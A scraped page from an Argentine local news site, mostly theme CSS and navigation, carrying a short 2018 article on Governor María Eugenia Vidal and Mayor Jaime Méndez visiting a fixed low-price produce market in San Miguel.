.post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular noticia-template-default single single-noticia postid-30590 wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 19/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-noticia-ancestor current-menu-parent current-noticia-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2018/12/Jaime-Méndez-y-María-Eugenia-Vidal-en-el-Mercado-en-tu-Barrio-Fijo.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">María Eugenia Vidal y Jaime Méndez visitaron el nuevo Mercado en tu Barrio Fijo</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">diciembre 7, 2018</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														389							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-30590" class="post-content post-single post-30590 noticia type-noticia status-publish has-post-thumbnail hentry category-san-miguel dest-dest-med-1">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p>Conversaron con vecinos y productores que ofrecen productos agroalimentarios de la canasta básica a precios más bajos.</p>
<br />
<div class="gmail_quote"><span style="font-size: large;">La gobernadora de la provincia de Buenos Aires, María Eugenia Vidal, y el intendente de San Miguel, Jaime Méndez, recorrieron los distintos puestos del nuevo Mercado en tu Barrio Fijo del distrito.</span></div>
<div class="gmail_quote"><span style="font-size: large;"><br />
También estuvieron presentes el ministro de Producción de la Provincia, Javier Tizado, y el secretario de Trabajo y Producción municipal, Fernando Inzaurraga, entre otras autoridades.</span></div>
<div class="gmail_quote"><span style="font-size: large;"><br />
Se trata de un programa que realiza el municipio junto a los gobiernos nacional y provincial para acercarle a los vecinos productos agroalimentarios directamente desde el productor y a precios más bajos, con el cuidado de no afectar al comercio local.</span></div>
<div class="gmail_quote"><span style="font-size: large;"><br />
Es una iniciativa que recorre distintos barrios del distrito pero en este caso se instala en un punto fijo, ubicado en Gaspar Campos y Callao, frente al cementerio. </span></div>
<div class="gmail_quote"><span style="font-size: large;"> </span></div>
<div class="gmail_quote"><span style="font-size: large;">Se puede ir a comprar de lunes a sábados, de 8 a 14hs. Hay puestos con productos lácteos, de panadería, verdulería, carnes y limpieza, entre otros.</span></div>
</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
